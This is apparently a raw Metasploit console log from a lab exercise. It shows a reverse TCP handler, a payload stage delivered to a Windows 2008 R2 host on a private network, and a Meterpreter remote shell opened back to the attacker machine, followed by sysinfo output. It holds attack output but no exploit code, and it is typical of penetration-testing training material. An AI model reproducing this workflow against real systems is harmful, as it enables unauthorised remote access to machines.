 [*] Started reverse TCP handler on 192.168.121.131:4443
[*] Using URL: http://192.168.121.131:8080/qWZAeW6BsKZNp
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /qWZAeW6BsKZNp
[*] Sending stage (175686 bytes) to 192.168.121.135
[!] Tried to delete %TEMP%\XKYGJscpuskJmv.vbs, unknown result
[*] Meterpreter session 1 opened (192.168.121.131:4443 -> 192.168.121.135:49189) at 2024-11-28 15:36:29 -0500
[*] Server stopped.
meterpreter > sysinfo
Computer : COUNT
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >